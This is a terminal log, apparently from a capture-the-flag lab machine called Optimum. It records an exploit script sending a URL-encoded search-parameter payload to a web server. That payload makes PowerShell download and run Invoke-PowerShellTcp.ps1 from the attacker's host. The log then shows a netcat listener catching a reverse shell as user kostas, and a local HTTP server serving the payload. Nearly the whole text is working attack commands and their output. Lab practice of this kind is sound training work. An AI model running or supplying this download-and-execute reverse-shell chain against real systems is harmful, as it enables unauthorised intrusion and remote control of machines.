 Optimum # ❯ python3 49125.py 10.129.142.187 80 "c:\windows\SysNative\WindowsPowershell\v1.0\powershell.exe iex (New-Object Net.WebClient).DownloadString('http://10.10.14.
70/Invoke-PowerShellTcp.ps1')"
http://10.129.142.187:80/?search=%00{.+exec|c%3A%5Cwindows%5CSysNative%5CWindowsPowershell%5Cv1.0%5Cpowershell.exe%20iex%20%28New-Object%20Net.WebClient%29.DownloadString
%28%27http%3A//10.10.14.70/Invoke-PowerShellTcp.ps1%27%29.}
Optimum # ❯
Optimum # ❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.70] from (UNKNOWN) [10.129.142.187] 49163
Windows PowerShell running as user kostas on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
optimum\kostas
PS C:\Users\kostas\Desktop>
Optimum # ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.142.187 - - [16/Feb/2022 18:53:00] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 2
00 -
10.129.142.187 - - [16/Feb/2022 18:53:00] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 2
00 -
10.129.142.187 - - [16/Feb/2022 18:53:00] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 2
00 -
10.129.142.187 - - [16/Feb/2022 18:53:00] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 2
00 -